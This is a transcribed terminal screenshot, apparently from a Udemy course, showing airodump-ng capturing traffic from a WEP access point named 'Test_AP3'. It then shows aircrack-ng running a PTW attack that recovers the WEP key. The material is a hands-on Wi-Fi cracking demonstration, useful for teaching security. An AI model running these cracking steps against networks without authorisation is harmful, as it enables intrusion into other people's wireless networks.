 CH 1 ][ Elapsed: 2 mins ][ 2018-10-09 10:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -49 88 1204 166399 704 1 54e WEP WEP Test_AP3
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -35 54e-54e 255 172312
root@kali:~#
root@kali: ~ 136x19
basic_wep-01.csv basic_wep-01.kismet.netxml Documents Music Public Videos
root@kali:~# aircrack-ng basic_wep-01.cap
Opening basic_wep-01.cap
Read 328704 packets.
# BSSID ESSID Encryption
1 F8:23:B2:B9:50:A8 Test_AP3 WEP (155258 IVs)
Choosing first network as target.
Opening basic_wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 156072 ivs.
KEY FOUND! [ 41:73:32:33:70 ] (ASCII: As23p )
Decrypted correctly: 100%
root@kali:~#
Udemy